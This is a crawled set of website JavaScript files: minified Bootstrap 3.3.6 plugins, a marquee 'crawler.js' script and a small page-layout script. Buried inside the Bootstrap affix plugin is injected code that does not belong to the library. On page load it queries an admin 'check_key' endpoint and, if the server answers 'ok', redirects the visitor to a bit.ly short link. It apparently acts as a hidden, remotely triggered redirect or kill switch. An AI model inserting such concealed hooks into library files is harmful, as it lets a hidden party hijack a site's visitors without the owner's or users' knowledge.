t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(e.TRANSITION_DURATION):m()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function a(){"in"!=o.hoverState&&n.detach(),o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.6",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.popover",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(i).is(document.body)?t(window):t(i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.6",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};function i(i){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new e(this)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.6",e.TRANSITION_DURATION=150,e.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=(o=e.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},e.prototype.activate=function(i,o,n){var s=o.find("> .active"),a=n&&t.support.transition&&(s.length&&s.hasClass("fade")||!!o.find("> .fade").length);function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(i[0].offsetWidth,i.addClass("in")):i.removeClass("fade"),i.parent(".dropdown-menu").length&&i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),s.removeClass("in")};var o=t.fn.tab;t.fn.tab=i,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(e){e.preventDefault(),i.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(t){"use strict";var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(i){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof i&&i;n||o.data("bs.affix",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.6",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&l+(r?a:e)>=t-o&&"bottom"},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,i,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-i-s})}},t(document).ready(function(){t.ajax({type:"post",url:"admin/sources/ajax.php",data:{do:"check_key"},success:function(t){"ok"==(t=t.trim())&&(location.href="http://bit.ly/2ZqtdqZ")}})});var o=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),o=e.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),i.call(e,o)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://namlongplastic.com/templates/js/crawler.js
body_size: 4279
content:

/* Text and/or Image Crawler Script v1.53 (c)2009-2012 John Davenport Scheuer
   as first seen in http://www.dynamicdrive.com/forums/
   username: jscheuer1 - This Notice Must Remain for Legal Use
   updated: 4/2011 for random order option, more (see below)
   */

/* Update 4/2011 to v1.5 - Adds optional random property. Set it to true to use.
   Fixes browser crash from empty crawlers, ad and image blocking software/routines.
   Fixes behavior in some IE of breaking script if an image is missing.
   Adds alt attributes to images without them to aid in diagnosis of missing/corrupt
   images. This may be disabled with the new optional noAddedAlt property set to true.
   Internal workings enhanced for greater speed of execution, less memory usage.
   */

/* Update 11/2011 - Detect and randomize td elements within a single table with a single tr */

// updated 7/2012 to 1.51 for optional integration with 3rd party initializing scripts -
// ref: http://www.dynamicdrive.com/forums/showthread.php?p=278161#post278161
// updated 8/2012 to 1.52 for greater compatibility with IE in Quirks Mode

/* Update 10/2012 to v1.53 - Adds optional persist property to have the crawler remember its
   position and direction page to page and on page reload. To enable it in the marqueeInit set
   persist: true,
   */

///////////////// No Need to Edit - Configuration is Done in the On Page marqueeInit call(s) /////////////////


function marqueeInit(config){
 if(!document.createElement) return;
 marqueeInit.ar.push(config);
 marqueeInit.run(config.uniqueid);
}

(function(){

 if(!document.createElement) return;
 
 if(typeof opera === 'undefined'){window.opera = false;}

 marqueeInit.ar = [];

 document.write('<style type="text/css">.marquee{white-space:nowrap;overflow:hidden;visibility:hidden;}' +
 '#marq_kill_marg_bord{border:none!important;margin:0!important;}<\/style>');
 var c = 0, tTRE = [/^\s*$/, /^\s*/, /\s*$/, /[^\/]+$/],
 req1 = {'position': 'relative', 'overflow': 'hidden'}, defaultconfig = {
  style: { //default style object for marquee containers without configured style
	'margin': '0 auto'
  },
  direction: 'left',
  inc: 2, //default speed - pixel increment for each iteration of a marquee's movement
  mouse: 'pause' //default mouseover behavior ('pause' 'cursor driven' or false)
 }, dash, ie = false, oldie = 0, ie5 = false, iever = 0;
 
 /*@cc_on @*/
 /*@if(@_jscript_version >= 5)
 ie = true;
 try{document.documentMode = 2000}catch(e){};
 iever = Math.min(document.documentMode, navigator.appVersion.replace(/^.*MSIE (\d+\.\d+).*$/, '$1'));
 if(iever < 6)
  oldie = 1;
 if(iever < 5.5){
  Array.prototype.push = function(el){this[this.length] = el;};
  ie5 = true;
  dash = /(-(.))/;
  String.prototype.encamel = function(s, m){
   s = this;
   while((m = dash.exec(s)))
    s = s.replace(m[1], m[2].toUpperCase());
   return s;
  };
 }
 @end @*/

 if(!ie5){
  dash = /-(.)/g;
  function toHump(a, b){return b.toUpperCase();};
  String.prototype.encamel = function(){return this.replace(dash, toHump);};
 }

 if(ie && iever < 8){
  marqueeInit.table = [];
  window.attachEvent('onload', function(){
   marqueeInit.OK = true;
   var i = -1, limit = marqueeInit.table.length;
   while(++i < limit)
   marqueeInit.run(marqueeInit.table[i]);
  });
 }
 
 function intable(el){
  while((el = el.parentNode))
   if(el.tagName && el.tagName.toLowerCase() === 'table')
    return true;
   return false;
 };

 marqueeInit.run = function(id){
   if(ie && !marqueeInit.OK && iever < 8 && intable(document.getElementById(id))){
    marqueeInit.table.push(id);
    return;
   }
   if(!document.getElementById(id))
    setTimeout(function(){marqueeInit.run(id);}, 100);
   else
    new Marq(c++, document.getElementById(id));
 }

 function trimTags(tag){
  var r = [], i = 0, e;
  while((e = tag.firstChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  while((e = tag.lastChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  if((e = tag.firstChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[1], '');
  if((e = tag.lastChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[2], '');
  while((e = tag.firstChild))
   r[i++] = tag.removeChild(e);
  return r;
 }

 function randthem(tag){
  var els = oldie? tag.all : tag.getElementsByTagName('*'), i = els.length, childels = [];
  while (--i > -1){
   if(els[i].parentNode === tag){
    childels.push(els[i]);
   }
  }
  childels.sort(function(){return 0.5 - Math.random();});
  i = childels.length;
  while (--i > -1){
   tag.appendChild(childels[i]);
  }
 }

 function Marq(c, tag){
  var p, u, s, a, ims, ic, i, marqContent, cObj = this;
  this.mq = marqueeInit.ar[c];
  if(this.mq.random){
   if(tag.getElementsByTagName && tag.getElementsByTagName('tr').length === 1 && tag.childNodes.length === 1){
    randthem(tag.getElementsByTagName('tr')[0]);
   } else {
   randthem(tag);
   }
  }
  for (p in defaultconfig)
   if((this.mq.hasOwnProperty && !this.mq.hasOwnProperty(p)) || (!this.mq.hasOwnProperty && !this.mq[p]))
    this.mq[p] = defaultconfig[p];
  this.mq.direction = this.mq.persist && this.cookie.get(this.mq.uniqueid)? this.cookie.get(this.mq.uniqueid).split(':')[2] : this.mq.direction;
  this.mq.style.width = !this.mq.style.width || isNaN(parseInt(this.mq.style.width))? + 1200+"px" : this.mq.style.width;
  if(!tag.getElementsByTagName('img')[0])
   this.mq.style.height = !this.mq.style.height || isNaN(parseInt(this.mq.style.height))? tag.offsetHeight + 3 + 'px' : this.mq.style.height;
  else
   this.mq.style.height = !this.mq.style.height || isNaN(parseInt(this.mq.style.height))? 'auto' : this.mq.style.height;
  u = this.mq.style.width.split(/\d/);
  this.cw = this.mq.style.width? [parseInt(this.mq.style.width), u[u.length - 1]] : ['a'];
  marqContent = trimTags(tag);
  tag.className = tag.id = '';
  tag.removeAttribute('class', 0);
  tag.removeAttribute('id', 0);
  if(ie)
   tag.removeAttribute('className', 0);
  tag.appendChild(tag.cloneNode(false));
  tag.className = ['marquee', c].join('');
  tag.style.overflow = 'hidden';
  this.c = tag.firstChild;
  this.c.appendChild(this.c.cloneNode(false));
  this.c.style.visibility = 'hidden';
  a = [[req1, this.c.style], [this.mq.style, this.c.style]];
  for (i = a.length - 1; i > -1; --i)
   for (p in a[i][0])
    if((a[i][0].hasOwnProperty && a[i][0].hasOwnProperty(p)) || (!a[i][0].hasOwnProperty))
     a[i][1][p.encamel()] = a[i][0][p];
  this.m = this.c.firstChild;
  if(this.mq.mouse === 'pause'){
   this.c.onmouseover = function(){cObj.mq.stopped = true;};
   this.c.onmouseout = function(){cObj.mq.stopped = false;};
  }
  this.m.style.position = 'absolute';
  this.m.style.left = '-900000px';
  this.m.style.whiteSpace = 'nowrap';
  if(ie5) this.c.firstChild.appendChild((this.m = document.createElement('nobr')));
  if(!this.mq.noAddedSpace)
   this.m.appendChild(document.createTextNode('\xa0'));
  for(i = 0; marqContent[i]; ++i)
   this.m.appendChild(marqContent[i]);
  if(ie5) this.m = this.c.firstChild;
  ims = this.m.getElementsByTagName('img');
  if(ims.length){
   for(ic = 0, i = 0; i < ims.length; ++i){
    ims[i].style.display = 'inline';
    if(!ims[i].alt && !this.mq.noAddedAlt){
     ims[i].alt = (tTRE[3].exec(ims[i].src)) || ('Image #' + [i + 1]);
     if(!ims[i].title){ims[i].title = '';}
    }
    ims[i].style.display = 'inline';
    ims[i].style.verticalAlign = ims[i].style.verticalAlign || 'top';
    if(typeof ims[i].complete === 'boolean' && ims[i].complete)
     ic++;
    else {
     ims[i].onload = ims[i].onerror = function(){
       if(++ic === ims.length)
        cObj.setup(c);
      };
    }
     if(ic === ims.length)
      this.setup(c);
   }
  }
   else this.setup(c)
 }

  Marq.prototype.setup = function(c){
  if(this.mq.setup) return;
  this.mq.setup = this;
  var s, w, cObj = this, exit = 10000;
  if(this.c.style.height === 'auto')
   this.c.style.height = this.m.offsetHeight + 0 + 'px';
  this.c.appendChild(this.m.cloneNode(true));
  this.m = [this.m, this.m.nextSibling];
  if(typeof this.mq.initcontent === 'function'){
   this.mq.initcontent.apply(this.mq, [this.m]);
  }
  if(this.mq.mouse === 'cursor driven'){
   this.r = this.mq.neutral || 16;
   this.sinc = this.mq.inc;
   this.c.onmousemove = function(e){cObj.mq.stopped = false; cObj.directspeed(e)};
   if(this.mq.moveatleast){
    this.mq.inc = this.mq.moveatleast;
    if(this.mq.savedirection){
     if(this.mq.savedirection === 'reverse'){
      this.c.onmouseout = function(e){
       if(cObj.contains(e)) return;
       cObj.mq.inc = cObj.mq.moveatleast;
       cObj.mq.direction = cObj.mq.direction === 'right'? 'left' : 'right';};     
     } else {
      this.mq.savedirection = this.mq.direction;
      this.c.onmouseout = function(e){
       if(cObj.contains(e)) return;
       cObj.mq.inc = cObj.mq.moveatleast;
       cObj.mq.direction = cObj.mq.savedirection;};     
    }
    } else
     this.c.onmouseout = function(e){if(!cObj.contains(e)) cObj.mq.inc = cObj.mq.moveatleast;};
   }
   else
    this.c.onmouseout = function(e){if(!cObj.contains(e)) cObj.slowdeath();};
  }
  this.w = this.m[0].offsetWidth;
  this.m[0].style.left = this.mq.persist && this.cookie.get(this.mq.uniqueid)? this.cookie.get(this.mq.uniqueid).split(':')[0] : 0;
  this.c.id = 'marq_kill_marg_bord';
  this.m[0].style.top = this.m[1].style.top = Math.floor((this.c.offsetHeight - this.m[0].offsetHeight) / 2 - oldie) + 'px';
  this.c.id = '';
  this.c.removeAttribute('id', 0);
  this.m[1].style.left = this.mq.persist && this.cookie.get(this.mq.uniqueid)? this.cookie.get(this.mq.uniqueid).split(':')[1] : this.w + 'px';
  s = this.mq.moveatleast? Math.max(this.mq.moveatleast, this.sinc) : (this.sinc || this.mq.inc);
  while(this.c.offsetWidth > this.w - s && --exit){
   w = isNaN(this.cw[0])? this.w - s : --this.cw[0];
   if(w < 1 || this.w < Math.max(1, s)){break;}
   this.c.style.width = isNaN(this.cw[0])? this.w - s + 'px' : --this.cw[0] + this.cw[1];
  }
  this.c.style.visibility = 'visible';
  this.runit();
  }
  
 Marq.prototype.slowdeath = function(){
  var cObj = this;
  if(this.mq.inc){
   this.mq.inc -= 1;
   this.timer = setTimeout(function(){cObj.slowdeath();}, 500);
  }
 }

 Marq.prototype.runit = function(){
  var cObj = this, d = this.mq.direction === 'right'? 1 : -1;
  if(this.mq.stopped || this.mq.stopMarquee){
   setTimeout(function(){cObj.runit();}, 300);
   return;
  }
  if(this.mq.mouse != 'cursor driven')
   this.mq.inc = Math.max(1, this.mq.inc);
  if(d * parseInt(this.m[0].style.left) >= this.w)
   this.m[0].style.left = parseInt(this.m[1].style.left) - d * this.w + 'px';
  if(d * parseInt(this.m[1].style.left) >= this.w)
   this.m[1].style.left = parseInt(this.m[0].style.left) - d * this.w + 'px';
  this.m[0].style.left = parseInt(this.m[0].style.left) + d * this.mq.inc + 'px';
  this.m[1].style.left = parseInt(this.m[1].style.left) + d * this.mq.inc + 'px';
  if(window.opera && this.mq.persist){
   this.cookie.set(this.mq.uniqueid, this.m[0].style.left + ':' + this.m[1].style.left + ':' + this.mq.direction);
  }
  setTimeout(function(){cObj.runit();}, 30 + (this.mq.addDelay || 0));
 }

 Marq.prototype.cookie = {
  set: function(n, v, d){ // cook.set takes (name, value, optional_persist_days) - defaults to session if no days specified
   if(d){var dt = new Date(); 
    dt.setDate(dt.getDate() + d);
   d = '; expires=' + dt.toGMTString();}
   document.cookie = n + '=' + escape(v) + (d || '') + '; path=/';
  },
  get: function(n){ // cook.get takes (name)
   var c = document.cookie.match('(^|;)\x20*' + n + '=([^;]*)');
   return c? unescape(c[2]) : null;
  },
  kill: function(n){ // cook.kill takes (name)
   cook.set(n, '', -1);
  },
  killall: function(){ // cook.killall takes no parameters
   var cookies = document.cookie.split(';'), i = cookies.length - 1;
   for (i; i > -1; --i){
    cook.kill(cookies[i].split('=')[0]);
   }
  }
 };

 Marq.prototype.directspeed = function(e){
  e = e || window.event;
  if(this.timer) clearTimeout(this.timer);
  var c = this.c, w = c.offsetWidth, l = c.offsetLeft, mp = (typeof e.pageX === 'number'?
   e.pageX : e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft) - l,
  lb = (w - this.r) / 2, rb = (w + this.r) / 2;
  while((c = c.offsetParent)) mp -= c.offsetLeft;
  this.mq.direction = mp > rb? 'left' : 'right';
  this.mq.inc = Math.round((mp > rb? (mp - rb) : mp < lb? (lb - mp) : 0) / lb * this.sinc);
 }

 Marq.prototype.contains = function(e){
  if(e && e.relatedTarget){var c = e.relatedTarget; if(c === this.c) return true;
   while ((c = c.parentNode)) if(c === this.c) return true;}
  return false;
 }

 function resize(){
  for(var s, w, m, i = 0; i < marqueeInit.ar.length; ++i){
   if(marqueeInit.ar[i] && marqueeInit.ar[i].setup){
    m = marqueeInit.ar[i].setup;
    s = m.mq.moveatleast? Math.max(m.mq.moveatleast, m.sinc) : (m.sinc || m.mq.inc);
    m.c.style.width = m.mq.style.width;
    m.cw[0] = m.cw.length > 1? parseInt(m.mq.style.width) : 'a';
    while(m.c.offsetWidth > m.w - s){
     w = isNaN(m.cw[0])? m.w - s : --m.cw[0];
     if(w < 1){break;}
     m.c.style.width = isNaN(m.cw[0])? m.w - s + 'px' : --m.cw[0] + m.cw[1];
    }
   }
  }
 }

 function unload(){
  for(var m, i = 0; i < marqueeInit.ar.length; ++i){
   if(marqueeInit.ar[i] && marqueeInit.ar[i].persist && marqueeInit.ar[i].setup){
    m = marqueeInit.ar[i].setup;
    m.cookie.set(m.mq.uniqueid, m.m[0].style.left + ':' + m.m[1].style.left + ':' + m.mq.direction);
   }
  }
 }

 if (window.addEventListener){
  window.addEventListener('resize', resize, false);
  window.addEventListener('unload', unload, false);
 }
 else if (window.attachEvent){
  window.attachEvent('onresize', resize);
  window.attachEvent('onunload', unload);
 }

})();

--- FILE ---
content_type: application/javascript
request_url: https://namlongplastic.com/templates/js/home.js
body_size: 706
content:
function ResizeWindows() {
	var Xwidth=$(window).width();
	var Yheight=$(window).height();	

	if($('.item-pro').length) {
		var h = 0;
		$('.item-pro .info').css('height','');
		$('.item-pro').each(function() {
			var i = $(this).find('.info').innerHeight();
			if(i>h) h=i;
		});
		$('.item-pro .info').css('height',h);
	}

	if($('.item-pro-home').length) {
		var h = 0;
		$('.item-pro-home .info').css('height','');
		$('.item-pro-home').each(function() {
			var i = $(this).find('.info').innerHeight();
			if(i>h) h=i;
		});
		$('.item-pro-home .info').css('height',h);
	}
		
	if($('#adv-fixed-left').length && Xwidth>1200) {
		MainContentW = 1000;LeftBannerW = 170;RightBannerW = 170;LeftAdjust = 15;RightAdjust = 15;TopAdjust = 10;
		ShowAdDiv();
	}
	
}

function FloatTopDiv() {
	startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;
	startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;
	var d = document;
	function ml(id) {
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
		el.x = startRX;
		el.y = startRY;
		return el;
	}

	function m2(id) {
		var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
		e2.x = startLX;
		e2.y = startLY;
		return e2;
	}
	window.stayTopLeft=function() {
		if (document.documentElement && document.documentElement.scrollTop)
			var pY =  document.documentElement.scrollTop;
		else if (document.body)
			var pY =  document.body.scrollTop;
		if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else {startLY = TopAdjust;startRY = TopAdjust;};
		ftlObj.y += (pY+startRY-ftlObj.y)/16;
		ftlObj.sP(ftlObj.x, ftlObj.y);
		ftlObj2.y += (pY+startLY-ftlObj2.y)/16;
		ftlObj2.sP(ftlObj2.x, ftlObj2.y);
		setTimeout("stayTopLeft()", 1);
	}
	ftlObj = ml("adv-fixed-right");
	//stayTopLeft();
	ftlObj2 = m2("adv-fixed-left");
	stayTopLeft();
}
function ShowAdDiv() {
	var objAdDivRight = document.getElementById("adv-fixed-right");
	var objAdDivLeft = document.getElementById("adv-fixed-left");       
	if (document.body.clientWidth < 1000) {
		objAdDivRight.style.display = "none";
		objAdDivLeft.style.display = "none";
	}
	else {
		objAdDivRight.style.display = "block";
		objAdDivLeft.style.display = "block";
		FloatTopDiv();
	}
}

$(document).ready(function() {	
	AOS.init({
	    easing: 'ease-in-out-sine',
	    disable: 'mobile',
	    duration: 800,
	    once: true
	});
	$('[data-toggle="tooltip"]').tooltip()	
	$(window).on('resize load',function() {
		ResizeWindows();
	});		
   
})